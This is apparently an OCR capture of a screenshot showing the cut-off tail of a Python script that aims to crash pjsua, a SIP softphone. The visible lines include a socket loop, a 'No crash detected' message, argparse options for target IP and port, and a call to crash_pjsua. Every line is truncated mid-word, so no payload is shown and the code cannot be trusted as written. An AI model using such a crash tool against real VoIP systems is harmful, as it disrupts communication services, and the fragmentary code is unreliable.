
            print(f"[-] Unexpe
        finally:

            sock.close()

        time.sleep(0.5)  # Sma
    print("\n[-] No crash dete
    print("    Make sure pjsua
if __name__ == "__main__":

    parser = argparse.Argument
    parser.add_argument("-i", 
                        help=f
    parser.add_argument("-p", 
                        help=f
    parser.add_argument("-a", 
                        help="
    args = parser.parse_args()

    crash_pjsua(args.ip, args.